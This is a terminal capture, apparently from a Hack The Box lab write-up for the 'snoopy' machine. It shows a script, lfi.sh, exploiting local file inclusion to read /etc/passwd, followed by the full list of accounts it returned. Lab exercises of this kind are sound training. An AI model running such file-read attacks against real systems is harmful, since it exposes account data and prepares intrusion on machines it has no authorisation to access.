 ┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/snoopy/scripts]
└─$ [09/16/23 8:36:56] bash lfi.sh -f "/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
cbrown:x:1000:1000:Charlie Brown:/home/cbrown:/bin/bash
sbrown:x:1001:1001:Sally Brown:/home/sbrown:/bin/bash
clamav:x:1002:1003::/home/clamav:/usr/sbin/nologin
lpelt:x:1003:1004::/home/lpelt:/bin/bash
cschultz:x:1004:1005:Charles Schultz:/home/cschultz:/bin/bash
vgray:x:1005:1006:Violet Gray:/home/vgray:/bin/bash
bind:x:108:113::/var/cache/bind:/usr/sbin/nologin
_laurel:x:999:998::/var/log/laurel:/bin/false